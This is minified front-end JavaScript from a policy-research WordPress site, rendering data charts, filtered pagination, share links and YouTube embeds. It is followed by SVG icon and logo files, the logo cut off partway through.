600px)",{labelPosition:"inside"}],["screen and (min-width: 1080px)",{labelPosition:"inside"}]]}}),NAEChart=function(p){function t(t){this.$chart=t,this.chartId=this.$chart.data("id"),this.elementIdStr="#"+this.$chart.attr("id"),this.options=new NAEChartOptions,this.$window=p(window),this.site=this.$chart.data("site")}return t.prototype.render=function(){this._getTableData()},t.prototype._getTableData=function(){var n=this;p.ajax({url:"/wp-admin/admin-ajax.php",method:"post",data:{action:"get_table",post_id:n.chartId,site:n.site}}).done(function(t){t.success?n._buildChart(t.data):console.error(t.data.message)}).fail(function(t,n){console.error(n.toUpperCase()+": "+t.status+" "+t.statusText)})},t.prototype._buildChart=function(t){var n=p.parseJSON(t.table),e=[],t=t.legend;n.h.shift();for(var r=0;r<n.h.length;r++)e.push(n.h[r].c);this.$chart.hasClass("js-chart--bar")&&this._buildBar(n,e,t),this.$chart.hasClass("js-chart--pie")&&this._buildPie(n,e,t),this.$chart.hasClass("js-chart--line")&&this._buildLine(n,e,t)},t.prototype._buildBar=function(t,n,e){for(var r=this,i=r.$window.width(),o=[],a=r.options.bar.standard,u=r.options.bar.responsive,s=0;s<t.b.length;s++){for(var l=t.b[s].shift(),c=[],h=0;h<t.b[s].length;h++)c.push(t.b[s][h].c);o.push({name:l.c,value:c})}n={labels:n,series:o},1<o.length&&(a.seriesBarDistance=20,u[1][1].seriesBarDistance=20);var f=new Chartist.Bar(r.elementIdStr,n,a,u).on("draw",function(t){"bar"===t.type&&(t.element.attr({style:"stroke-width: 30px;"}),1<o.length&&t.element.attr({style:"stroke-width: 20px;"}),1080<i&&i<1180&&t.element.attr({style:"stroke-width: 15px;"})),!0===r._isScrolledIntoView(p(window),p(r.elementIdStr))&&p(r.elementIdStr).find(".ct-bar").addClass("animate-bar")}).on("created",function(){Modernizr.touchevents&&f.detach()});r.$window.on("resize",function(){r.$window.width()!=i&&(i=r.$window.width(),f.update())}),e&&r._addLegend(o,r.elementIdStr),r.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--bar").each(function(){!0===r._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-bar").addClass("animate-bar")})},50))},t.prototype._buildPie=function(t,n,e){function r(t,n){return t+n}var i=this,o=i.$window.width(),a=[],u=i.options.pie.standard,s=i.options.pie.responsive;u.labelInterpolationFnc=function(t,n){return Math.round(h.series[n]/h.series.reduce(r)*100)+"%"};for(var l=0;l<t.b.length;l++)for(var c=0;c<t.b[l].length;c++)a.push(parseInt(t.b[l][c].c,10));a.shift();var h={labels:n,series:a},f=new Chartist.Pie(i.elementIdStr,h,u,s).on("draw",function(t){!0===i._isScrolledIntoView(p(window),p(i.elementIdStr))&&p(i.elementIdStr).find(".ct-slice-pie").addClass("animate-pie")}).on("created",function(){Modernizr.touchevents&&f.detach()});i.$window.on("resize",function(){i.$window.width()!=o&&(o=i.$window.width(),f.update())}),e&&i._addLegend(n,i.elementIdStr,"pie"),i.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--pie").each(function(){!0===i._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-slice-pie").addClass("animate-pie")})},50))},t.prototype._buildLine=function(t,n,e){for(var r=this,i=r.$window.width(),o=[],a=r.options.line.standard,u=r.options.line.responsive,s=0;s<t.b.length;s++){for(var l=t.b[s].shift(),c=[],h=0;h<t.b[s].length;h++)c.push(t.b[s][h].c);o.push({name:l.c,value:c})}var f=new Chartist.Line(r.elementIdStr,{labels:n,series:o},a,u).on("draw",function(t){!0===r._isScrolledIntoView(p(window),p(r.elementIdStr))&&p(r.elementIdStr).find(".ct-area").addClass("animate-line")}).on("created",function(){Modernizr.touchevents&&f.detach()});r.$window.on("resize",function(){r.$window.width()!=i&&(i=r.$window.width(),f.update())}),e&&r._addLegend(o,r.elementIdStr),r.$window.on("scroll",NAEUtilities.debounce(function(){p(".js-chart--line").each(function(){!0===r._isScrolledIntoView(p(window),p(this))&&p(this).find(".ct-area").addClass("animate-line")})},50))},t.prototype._addLegend=function(t,n,e){var r=p(n).parent().find(".chart-legend");if(r)for(var i=0;i<t.length;i++)"pie"==e?r.append('<li class="ct-series-'+i+'">'+t[i]+"</li>"):r.append('<li class="ct-series-'+i+'">'+t[i].name+"</li>")},t.prototype._isScrolledIntoView=function(t,n){var e=t.scrollTop()+t.height(),t=n.offset().top;n.height();return t<=e&&t+100<=e},t}(window.jQuery),NAEArticle=function(t){function n(){this.$window=t(window),this.$toolBar=t(".article-toolbar"),this.toolBarOffset=0}return n.prototype.init=function(){this.$window.on("scroll",this._fixHeader.bind(this)),this.$window.on("resize",NAEUtilities.debounce(this._resizeEvents.bind(this),250))},n.prototype._fixHeader=function(){this.toolBarOffset=this.$toolBar.parent(".module--article").offset().top;var t=this.$window.scrollTop();767<this.$window.width()&&t>=this.toolBarOffset?this.$toolBar.addClass("article-toolbar--is-fixed"):this.$toolBar.removeClass("article-toolbar--is-fixed")},n.prototype._resizeEvents=function(){this.$window.width()<767&&this.$toolBar.hasClass("article-toolbar--is-fixed")&&this.$toolBar.removeClass("article-toolbar--is-fixed")},n}(window.jQuery),NAEPageLink=function(s){function t(t){this.$pageLink=t,this.$dashboard=s(".dashboard__animation-container"),this.$next=s(".js-paged--next"),this.$prev=s(".js-paged--prev"),this.$nextPageNum=this.$next.data("next-num"),this.$prevPageNum=this.$prev.data("prev-num")}return t.prototype.init=function(){var t=this;t.$pageLink.on("click",t._sendPageData.bind(t)),t.$next.unbind("click"),t.$next.on("click",t._sendNextData.bind(t)),t.$prev.unbind("click"),t.$prev.on("click",t._sendPrevData.bind(t))},t.prototype._sendPageData=function(t){var n=this.$pageLink.data("page-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._sendNextData=function(t){var n=this.$next.data("next-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._sendPrevData=function(t){var n=this.$prev.data("prev-num"),e=this._getDataToSend();t.preventDefault(),this._handleSend(e.issue,n,e.state,e.type,e.taxType)},t.prototype._getDataToSend=function(){var t={};return t.taxType=this.$dashboard.closest(".js-page-tax").data("tax"),t.taxTerm=this.$dashboard.closest(".js-page-tax").data("tax-term"),t.type=s(".filter-bar__filter-list--categories").val(),t.issue=this._getIssueAndState(t.taxType,t.taxTerm).issue,t.state=this._getIssueAndState(t.taxType,t.taxTerm).state,t},t.prototype._handleSend=function(e,r,i,o,a){var u=this;s.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_filtered_posts",issue:e,page_num:r,state:i,type:o,tax_type:a}}).done(function(t){var n=t.data,t=u._getFilterPath(e,o,i,r,a);u._animateOnPageChange(),window.history.pushState(n,null,t),u._loadDashboard(n)}).fail(function(t,n){console.error(n.toUpperCase()+": "+t.status+" "+t.statusText)})},t.prototype._getIssueAndState=function(t,n){var e={};return"issues"==t&&(e.issue=n,e.state=s(".filter-bar__filter-list--states").val()),"states"==t&&(e.issue=s(".filter-bar__filter-list--issues").val(),e.state=n),e},t.prototype._getFilterPath=function(t,n,e,r,i){return"states"==i?"/locations/"+e+"/page/"+r+"/?type="+n+"&issue="+t:"issues"==i?"/issues/"+t+"/page/"+r+"/?type="+n+"&state="+e:""},t.prototype._loadDashboard=function(t){this.$dashboard.html(t.dashboard_posts_html),s(".module--pagination").html(t.pagination_html),NAESite.initNAEChart(),NAESite.initNAEPageLink()},t.prototype._animateOnPageChange=function(){0<s(".module--nav-bar-2").length?s("html, body").animate({scrollTop:s(".module--nav-bar-2").offset().top}):s("html, body").animate({scrollTop:s(".module--filter-bar").offset().top-100})},t}(window.jQuery),NAETax=function(c){function t(t){this.$taxPage=t,this.$filterBar=this.$taxPage.find(".issue__filter-bar"),this.$filterLists=this.$filterBar.find(".filter-bar__filter-list"),this.$dashboardAnimationContainer=this.$taxPage.find(".dashboard__animation-container"),this.$dashboardCount=this.$taxPage.find(".dashboard__results--count"),this.$body=c("body"),this.introHeight=0,this.$issueIntro=c(".issue__intro"),this.$introTriggerMore=c(".trigger--issue-more"),this.$introTriggerLess=c(".trigger--issue-less"),this.$window=c(window),this.taxType=this.$taxPage.data("tax"),this.taxTerm=this.$taxPage.data("tax-term"),this.dashboardHeight=this.$dashboardAnimationContainer.height(),this.$dashboardResults=c(".dashboard__results"),this.$issueH=c(".issue__h")}return t.prototype.init=function(){var t=this;t.$filterLists.unbind("change"),t.$filterLists.on("change",t._handleFilterData.bind(t)),t.$window.on("scroll",t._stickFilterBar.bind(t)),t.$window.on("resize",NAEUtilities.debounce(function(){t._resizeEvents.apply(t)},250)),t.$introTriggerMore.on("click",t._showIntro.bind(t)),t.$introTriggerLess.on("click",t._hideIntro.bind(t)),t._setIntroHeight(),t._handleFilterPopstate()},t.prototype._handleFilterData=function(){var a=this,u=c(".filter-bar__filter-list--categories").val(),s=a._getIssueAndState().issue,l=a._getIssueAndState().state;a.$dashboardAnimationContainer.animate({opacity:0},100,function(){a._startLoadingState(),a._maybeHideFilterError(),c.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_filtered_posts",type:u,state:l,issue:s,tax_type:a.taxType}}).done(function(t){var n=t.data,e=a._getFilterPath(s,u,l),r=window.location.origin,i=encodeURIComponent("https://twitter.com/intent/tweet?url="+r+e.replace(/&/,"%26")),o=encodeURIComponent("https://www.facebook.com/sharer/sharer.php?u="+r+e);c('meta[property="og:url"]').attr("content",r+e),c(".recent-news__share-link--twitter").attr("href","javascript:window.open('"+i+"','myTwitterWin','width=620,height=350'); void(0)"),c(".recent-news__share-link--facebook").attr("href","javascript:window.open('"+o+"','myFacebookWin','width=620,height=350'); void(0)"),c(".recent-news__share-link--email").attr("href","mailto:?body="+r+e.replace(/&/,"%26")),a.$dashboardAnimationContainer.height("auto"),c("html, body").animate({scrollTop:a.$window.width()<768?a.$dashboardResults.offset().top-100:a.scrollOffset=c(".issue__filter-bar").offset().top}),window.history.pushState(n,null,e),a._endLoadingState(),t.success?a._loadFilterResults(n):a._showFilterError(n.error)}).fail(function(t,n){a._endLoadingState(),console.error(n.toUpperCase()+": "+t.status+t.statusText)})})},t.prototype._getFilterPath=function(t,n,e){var r="";return"issues"==this.taxType&&(r="/issues/"+t+"/?type="+n+"&state="+e),r="states"==this.taxType?"/locations/"+e+"/?type="+n+"&issue="+t:r},t.prototype._getIssueAndState=function(){var t={};return"issues"==this.taxType&&(t.issue=this.taxTerm,t.state=c(".filter-bar__filter-list--states").val()),"states"==this.taxType&&(t.issue=c(".filter-bar__filter-list--issues").val(),t.state=this.taxTerm),t},t.prototype._loadFilterResults=function(t){this.$dashboardAnimationContainer.html(t.dashboard_posts_html),this.$dashboardCount.html(t.results_count),c(".module--pagination").html(t.pagination_html),NAESite.initNAEChart(),NAESite.initNAEPageLink()},t.prototype._handleFilterPopstate=function(){var n=this;window.addEventListener("popstate",function(t){null!==t.state&&(t=t.state,n._getAndSetFilterQueries(),n._loadFilterResults(t))})},t.prototype._resizeFilterBar=function(){this.$window.width()<767&&this.$filterBar.hasClass("issue__filter-bar--is-fixed")&&this.$filterBar.removeClass("issue__filter-bar--is-fixed")},t.prototype._stickFilterBar=function(){var t,n;0<this.$filterBar.parent(".module--filter-bar").length&&(t=this.$filterBar.parent(".module--filter-bar").offset().top,n=0,n=this.$window.scrollTop(),767<this.$window.width()&&t<=n?this.$filterBar.addClass("issue__filter-bar--is-fixed"):this.$filterBar.removeClass("issue__filter-bar--is-fixed"))},t.prototype._resizeEvents=function(){this._setIntroHeight(),this.$window.width()<767&&this.$filterBar.hasClass("issue__filter-bar--is-fixed")&&this.$filterBar.removeClass("issue__filter-bar--is-fixed")},t.prototype._setIntroHeight=function(){c(".intro-is-hidden").length||(this.introHeight=this.$issueIntro.height())},t.prototype._hideIntro=function(t){var n=this;t.preventDefault(),n.$issueIntro.css({maxHeight:n.introHeight}).transition({maxHeight:0,duration:400,easing:"easeOutExpo",complete:function(){n.$body.addClass("intro-is-hidden")}})},t.prototype._showIntro=function(t){t.preventDefault(),this.$body.removeClass("intro-is-hidden"),this.$issueIntro.transition({maxHeight:this.introHeight,duration:400,easing:"easeOutExpo",complete:function(){c(this).removeAttr("style")}})},t.prototype._startLoadingState=function(){this.dashboardHeight=this.$dashboardAnimationContainer.height(),this.$dashboardCount.html("Loading "),this.$dashboardAnimationContainer.height(this.dashboardHeight),this.$dashboardAnimationContainer.html(""),this.$body.addClass("issue-filter-is-loading")},t.prototype._endLoadingState=function(){this.$body.removeClass("issue-filter-is-loading"),this.$dashboardAnimationContainer.animate({opacity:1},300)},t.prototype._maybeHideFilterError=function(){c(".filter-bar__error").length&&c(".filter-bar__error").remove()},t.prototype._showFilterError=function(t){c(".issue__content").prepend(t)},t.prototype._getAndSetFilterQueries=function(){var e={};c.each(window.location.search.substr(1).split("&"),function(t,n){n=n.split("=");e[n[0].toString()]=n[1].toString()}),0<c("#filter-bar__filter-list--issues").length&&c("#filter-bar__filter-list--issues").val(e.issue),0<c("#filter-bar__filter-list--categories").length&&c("#filter-bar__filter-list--categories").val(e.type),0<c("#filter-bar__filter-list--states").length&&c("#filter-bar__filter-list--states").val(e.state)},t}(window.jQuery),NAECta=function(n){function t(t){this.$cta=t}return t.prototype.init=function(){this.$cta.on("click",".cta__close-button",this._close.bind(this))},t.prototype._close=function(t){t.preventDefault(),sessionStorage.setItem(this.$cta.attr("id"),"closed"),this.$cta.fadeOut("400",function(){n(".main").removeAttr("style"),n(".page-has-cta").length&&n("body").removeClass("page-has-cta")})},t}(window.jQuery),NAESlideDrawer=function(n){function t(){this.$body=n("body")}return t.prototype.init=function(){var t=this;n(".js-slide-drawer-open")&&n(".js-slide-drawer-open").each(function(){n(this).on("click",t._open.bind(t))}),n(".js-slide-drawer-close")&&n(".js-slide-drawer-close").each(function(){n(this).on("click",t._close.bind(t))}),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(){n(this).attr("disabled","disabled"),n(this).attr("tabIndex","-1")})},t.prototype._open=function(t){t.preventDefault(),this.$body.addClass("take-action-is-in-view"),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(t){0==t&&n(this).focus(),n(this).attr("disabled",!1),n(this).attr("tabIndex","")})},t.prototype._close=function(t){t.preventDefault(),this.$body.removeClass("take-action-is-in-view"),this.$body.find(".js-slide-drawer-open").focus(),0<n(".take-action").find("input, select, button, a").length&&n(".take-action").find("input, select, button, a").each(function(){n(this).attr("disabled","disabled"),n(this).attr("tabIndex","-1")})},t}(window.jQuery),NAESite=function(a){function t(){this.$body=a("body"),this.$window=a(window)}return t.prototype.init=function(){var t=this;t.initNAEChart(),t.initNAEPageLink(),t._initNAETax(),t._initNAECta(),t._initNAEArticle(),t._initNAEStatesMap(),t._initNAEDistrictsMap(),t._initNAELocation(),t._initNAEArticle(),t._initNAESlideDrawer(),t._initNAELocationsPage(),t._initNAELocationNavBar(),t._setActiveNavLink("header__nav-link"),t._setActiveNavLink("sub-nav__link",!0),t._setActiveNavLink("toggle__button-link"),t._mobileNavTrigger("header__mobile-menu"),t._initHomepage(),t._selectRedirect(a(".nav-bar__location")),t._resetSelect(a(".nav-bar__location option")),t._stateList(),t._emailSubmit(),t._initNAESearch(),t._initYouTubeLibrary(),t._initYouTube(),t._initNavSwap(),t._styleNavItemsOnFocus()},t.prototype.initNAEChart=function(){0<a(".js-chart").length&&a(".js-chart").each(function(){new NAEChart(a(this)).render()})},t.prototype.initNAEPageLink=function(){0<a(".js-paged").length&&a(".js-paged").each(function(){new NAEPageLink(a(this)).init()})},t.prototype._initNAEArticle=function(){0<a(".page--article").length&&(new NAEArticle).init()},t.prototype._initNAESearch=function(){0<a(".search-open").length&&a(".search-open").on("click",function(){a("form.collapsed").slideDown(),a(this).remove()})},t.prototype._initNAETax=function(){var t,n,e;0<a(".js-page-tax").length&&(t=location.href,n=encodeURIComponent("https://twitter.com/intent/tweet?url="+t.replace(/&/,"%26")),e=encodeURIComponent("https://www.facebook.com/sharer/sharer.php?u="+t),a('meta[property="og:url"]').attr("content",t),a(".recent-news__share-link--twitter").attr("href","javascript:window.open('"+n+"','myTwitterWin','width=620,height=350'); void(0)"),a(".recent-news__share-link--facebook").attr("href","javascript:window.open('"+e+"','myFacebookWin','width=620,height=350'); void(0)"),a(".recent-news__share-link--email").attr("href","mailto:?body="+t.replace(/&/,"%26")),new NAETax(a(".js-page-tax")).init())},t.prototype._initNAECta=function(){0<a(".cta ").length&&a(".cta ").each(function(){new NAECta(a(this)).init()})},t.prototype._initNAESlideDrawer=function(){(new NAESlideDrawer).init()},t.prototype._initNAEStatesMap=function(){0<a(".states-map-container").length&&!Modernizr.touchevents&&(new NAEStatesMap).init()},t.prototype._initNAEDistrictsMap=function(){0<a(".districts-map-container").length&&!Modernizr.touchevents&&(new NAEDistrictsMap).init()},t.prototype._initNAELocation=function(){0<a(".state-map").length&&(new NAELocation).init()},t.prototype._initHomepage=function(){var t=this;t._selectRedirect(a(".home__select--issues")),t._selectRedirect(a(".home__select--states")),a(".home").length&&(t._equalizeContainerHeight(a(".home__cards .card")),t._equalizeContainerHeight(a(".home__dashboard-text-container")),t._resetSelect(a(".home__select option")),a(window).on("resize",NAEUtilities.debounce(function(){t._equalizeContainerHeight(a(".home__cards .card")),t._equalizeContainerHeight(a(".home__dashboard-text-container"))},250)))},t.prototype._initNAELocationsPage=function(){var t=new NAELocationsPage;0<a(".js-locations-header").length&&t.init()},t.prototype._initNAELocationNavBar=function(){var t=new NAELocationNavBar;0<a(".location-nav-bar").length&&t.init()},t.prototype._mobileNavTrigger=function(t){var n=this;a("."+t+"--trigger-open").on("click",function(t){t.preventDefault(),n.$body.addClass("mobile-nav-is-in-view")}),a("."+t+"--trigger-close").on("click",function(t){t.preventDefault(),n.$body.removeClass("mobile-nav-is-in-view")}),a(window).on("resize",NAEUtilities.debounce(function(){767<n.$window.width()&&a(".mobile-nav-is-in-view").length&&n.$body.removeClass("mobile-nav-is-in-view")},250))},t.prototype._equalizeContainerHeight=function(t){var n=0;t.removeAttr("style"),767<this.$window.width()&&(t.each(function(){a(this).height()>n&&(n=a(this).height())}),t.height(n))},t.prototype._setActiveNavLink=function(i,o){a("."+i).each(function(){var t,n,e=a(this),r=o?(t=e.attr("href").replace(/^.*\/\/[^\/]+/,"").split("/")[4],n=window.location.href.split("/")[4],window.location.pathname.split("/")[4]):(t=e.attr("href").replace(/^.*\/\/[^\/]+/,"").split("/")[1],n=window.location.href.split("/")[1],window.location.pathname.split("/")[1]);t!==n&&t!==r||e.addClass(i+"--active")})},t.prototype._selectRedirect=function(t){0<t.length&&t.on("change",function(){window.location=a(this).val()})},t.prototype._resetSelect=function(t){t.attr("selected",function(){return this.defaultSelected},!0)},t.prototype._stateList=function(){a(".dropdown .placeholder, .dropdown.parent, .dropdown.close").click(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")?(n.removeClass("open"),e.removeClass("rotate")):(n.addClass("open"),e.addClass("rotate"))}),a(".location_list .placeholder, .location_list .parent, .location_list.close").click(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")?(n.removeClass("open"),e.removeClass("rotate")):(n.addClass("open"),e.addClass("rotate"))}),a(".location_list .close").on("click",function(){a(this).closest("ul").removeClass("open"),a(this).closest(".location_list").removeClass("rotate")}),a(".dropdown .close").on("click",function(){a(this).closest("ul").removeClass("open"),a(this).closest(".dropdown").removeClass("rotate")}),a(document).click(function(t){a(t.target).closest(".dropdown").length||a(".dropdown").find("ul.open")&&a(".dropdown .placeholder, .dropdown .parent, .dropdown.close").each(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")&&(n.removeClass("open"),e.removeClass("rotate"))}),a(t.target).closest(".location_list").length||a(".location_list").find("ul.open")&&a(".location_list .placeholder, .location_list .parent, .location_list.close").each(function(t){var n=a(this).next("ul"),e=a(this);0==n.length&&(n=a(this).children("ul"),e=a(this).children("div")),n.hasClass("open")&&(n.removeClass("open"),e.removeClass("rotate"))})})},t.prototype._emailSubmit=function(){a(".dropdown.email [type=submit], .location_list.email [type=submit]").on("click",function(t){t.preventDefault();var n=a(this).closest("form"),t=n.serialize();a.ajax({dataType:"jsonp",jsonpCallback:"do_stuff",url:"https://salsa4.salsalabs.com/save",method:"post",contentType:"text/plain",data:t+"&"+a.param({Web_Page:window.location.href})}).success(function(t){"success"===t[0].result&&n.html("<h2>The link has been emailed.</h2>")})})},t.prototype._initYouTube=function(t){var e=this;document.addEventListener("click",function(t){var n=t.target.closest(".youtube");n&&((t=document.createElement("iframe")).setAttribute("frameborder","0"),t.setAttribute("allowfullscreen",""),t.setAttribute("id","video_"+n.dataset.embed),t.setAttribute("src","https://www.youtube.com/embed/"+n.dataset.embed+"?rel=0&showinfo=0&enablejsapi=1&playsinline=1"),n.innerHTML=t.outerHTML,new YT.Player("video_"+n.dataset.embed,{events:{onReady:e._onPlayerReady}}))})},t.prototype._onPlayerReady=function(t){t.target.playVideo()},t.prototype._initYouTubeLibrary=function(){var t=document.createElement("script");t.id="yt-iframe",t.src="https://www.youtube.com/iframe_api";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)},t.prototype._initNavSwap=function(){var n=document.querySelector(".header__nav");n.querySelector(".search").addEventListener("click",function(t){n.classList.remove("showNav"),n.classList.add("showSearch"),setTimeout(function(){n.querySelector(".keyword").focus()},150)}),document.querySelector(".search-nav .close").addEventListener("click",function(){n.classList.remove("showSearch"),n.classList.add("showNav")})},t.prototype._styleNavItemsOnFocus=function(){const t=document.querySelectorAll(".sub-menu__link");t.forEach(t=>{t.addEventListener("focus",function(){t.parentElement.parentElement.parentElement.style.maxHeight="336px",t.parentElement.parentElement.parentElement.style.opacity="1"}),t.addEventListener("focusout",function(){t.parentElement.parentElement.parentElement.style.maxHeight=null,t.parentElement.parentElement.parentElement.style.opacity=null})})},new t}(window.jQuery);window.jQuery(document).on("ready",function(){quickShare(),NAESite.init()}),function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var n=(this.document||this.ownerDocument).querySelectorAll(t),e=0;n[e]&&n[e]!==this;)++e;return Boolean(n[e])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var n=this;n&&1===n.nodeType;){if(n.matches(t))return n;n=n.parentNode}return null})}(window.Element.prototype),document.addEventListener("DOMContentLoaded",function(){!function(){const t=document.querySelectorAll(".suggestion-grid__sub__headline");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[0];t.style.filter="grayscale(0)"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[0];t.style.filter=""})})}(),function(){const t=document.querySelectorAll(".suggestion-grid__main__post-wrapper__date");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[1];t.style.textDecoration="underline"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[1];t.style.textDecoration=""})})}(),function(){const t=document.querySelectorAll(".suggestion-grid__sub__card");t.forEach(t=>{t.addEventListener("mouseover",function(){const t=this.parentElement.children[1];t.style.textDecoration="underline"}),t.addEventListener("mouseout",function(){const t=this.parentElement.children[1];t.style.textDecoration=""})})}()}),document.addEventListener("DOMContentLoaded",function(){!function(){if(0!=document.querySelectorAll(".accordion--small").length){const n=document.querySelectorAll(".accordion--small");for(var t=0;t<n.length;t++)t%2==0&&n[t].classList.add("accordion--even")}}()}),document.addEventListener("DOMContentLoaded",function(){!function(t){if(0!=document.querySelectorAll(".report-toc").length&&document.querySelectorAll("."+t)){const n=document.querySelectorAll("."+t),i=document.querySelector(".report-toc__list");var r=1;n.forEach(t=>{t.id="reportTOC"+r,r++;const n=document.createElement("li");n.className="report-toc__list-item";const e=document.createElement("a");e.className="report-toc__list-link",e.href="#"+t.id,e.innerHTML=t.innerHTML,n.appendChild(e),i.appendChild(n)})}}("report-toc__heading")}),document.addEventListener("DOMContentLoaded",function(){!function(){const t=document.querySelectorAll(".related-sidebar__img");t.forEach(t=>{t.addEventListener("mouseover",function(){this.parentElement.parentElement.firstElementChild.children[1].style.textDecoration="underline"}),t.addEventListener("mouseout",function(){this.parentElement.parentElement.firstElementChild.children[1].style.textDecoration=""})})}(),function(){const t=document.querySelectorAll(".sidebar__featured-img");t.forEach(t=>{t.addEventListener("mouseover",function(){this.parentElement.nextElementSibling.firstElementChild.style.backgroundImage="none",this.parentElement.nextElementSibling.firstElementChild.style.color="#21d279"}),t.addEventListener("mouseout",function(){this.parentElement.nextElementSibling.firstElementChild.style.backgroundImage="",this.parentElement.nextElementSibling.firstElementChild.style.color=""})})}()});

--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--email-hover-white.svg
body_size: -386
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 15" style="enable-background:new 0 0 22 15;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0.2,0v15h10.4h10.7V0H0.2z M8,8.4l-6,5.5c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3
	l6-5.5C7.8,8,7.9,8.1,8,8.1C8.1,8.2,8.1,8.3,8,8.4L8,8.4z M10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1
	C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1c-0.1,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l-8-5.7
	c-0.1-0.1-0.1-0.2,0-0.3C2.7,2,2.8,2,2.9,2l7.9,5.6L18.6,2c0.1-0.1,0.2,0,0.3,0c0.1,0.1,0,0.2,0,0.3L10.8,8.1
	C10.9,8.1,10.9,8.1,10.8,8.1L10.8,8.1z M19.8,13.9c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1l-6-5.5c-0.1-0.1-0.1-0.2,0-0.3
	c0.1-0.1,0.2-0.1,0.3,0l6,5.5C19.9,13.6,19.9,13.8,19.8,13.9L19.8,13.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2017/10/NAERF_lockup_RGB_FINAL-1.svg
body_size: 1696
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 147.3" style="enable-background:new 0 0 300 147.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#21D279;}
</style>
<g>
	<g>
		<g>
			<polygon points="138,0 138,16.8 126.2,0 119.7,0 119.7,28 125.9,28 125.9,10.1 138.8,28 144.2,28 144.2,0 			"/>
			<path d="M161.4,16.1c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H161.4z M167.5,21.5c-1,4.5-4.5,7-9.7,7
				c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
				c2.2,0,3.6-0.8,4.3-2.7L167.5,21.5z"/>
			<polygon points="190.3,20.2 190.5,20.2 194.2,8.3 200,8.3 193.8,28 187.5,28 184.3,16.1 184.2,16.1 181,28 174.7,28 168.5,8.3 
				174.9,8.3 178.6,20.2 178.8,20.2 182,8.3 187.1,8.3 			"/>
			<path d="M128.6,55.1h7.4l-3.6-9.2h-0.2L128.6,55.1z M136.2,38.2l11.3,28h-7.2l-2.4-6h-11.3l-2.4,6h-6.7l11.2-28H136.2z"/>
			<path d="M175.1,45.9c5.4,0,7,3.7,7,7.9v12.3h-6.4V55.4c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V55.4
				c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10h-6.4V46.5h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
				C169.5,47.7,171.9,45.9,175.1,45.9"/>
			<path d="M198.8,54.3c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H198.8z M204.8,59.7c-1,4.5-4.5,7-9.7,7
				c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
				c2.2,0,3.6-0.8,4.3-2.7L204.8,59.7z"/>
			<path d="M222.1,52.7c-1-0.6-2-0.8-3.4-0.8c-2.7,0-4.4,1.5-4.4,4.9v9.3h-6.4V46.5h6.4v3.6c0.8-2.2,2.8-4.1,5.5-4.1
				c1.2,0,2.2,0.4,2.8,0.8L222.1,52.7z"/>
			<path d="M231.3,66.2h-6.4V46.5h6.4V66.2z M224.8,38.2h6.5v5.9h-6.5V38.2z"/>
